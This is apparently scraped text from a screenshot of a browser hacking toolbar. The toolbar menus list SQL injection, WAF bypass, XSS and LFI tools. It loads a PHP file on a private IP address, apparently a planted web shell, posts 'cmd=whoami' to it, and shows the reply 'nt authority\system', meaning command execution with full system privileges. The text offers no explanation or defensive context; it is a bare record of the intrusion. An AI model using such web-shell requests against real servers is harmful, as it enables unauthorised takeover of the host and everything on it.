 10.10.20.116:88/im/2003/235776118.test.php
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://10.10.20.116:88/im/2003/235776118.test.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data cmd=whoami
nt authority\system